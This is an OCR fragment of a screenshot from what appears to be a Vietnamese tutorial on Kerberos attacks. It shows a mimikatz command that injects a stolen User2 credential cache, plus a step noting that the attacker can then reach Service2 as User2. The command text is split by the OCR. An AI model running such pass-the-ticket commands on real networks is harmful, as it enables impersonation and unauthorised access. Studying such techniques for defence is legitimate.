
.\mimikatz\mimikatz.exe "kerberos:
tc User2.ccache"
exit
-
Execution:
6. Với phiếu dịch vụ được thêm vào bộ nhớ cache của mình, bây
giờ kẻ tấn công có thể truy cập Service2 với tư cách là User2.